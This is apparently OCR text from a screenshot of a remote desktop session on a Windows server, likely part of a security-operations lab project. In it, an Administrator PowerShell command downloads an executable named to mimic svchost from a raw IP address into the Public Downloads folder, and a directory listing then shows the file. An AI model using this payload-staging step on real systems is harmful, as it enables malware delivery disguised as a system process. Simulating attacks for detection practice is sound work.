 FreeRDP: 155.138.220.109
Recycle Bin
Administrator: Windows PowerShell
>> ^C
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://45.76.248.184:9999/svchost-SOC-Project.exe -OutFile "C:\Users\P
ublic\Downloads\svchost-SOC-Project.exe"
PS C:\Users\Administrator> cd..
PS C:\Users> ls
Micros
Edge
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/29/2024 4:04 AM Administrator
d-r--- 9/3/2024 11:38 PM Public
PS C:\Users> cd Public
PS C:\Users\Public> cd Downloads
PS C:\Users\Public\Downloads> ls
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/2/2024 3:58 PM 2140672 svchost-SOC-Project.exe
PS C:\Users\Public\Downloads> _
Start
Type here to search
4:01 PM
10/2/2024
2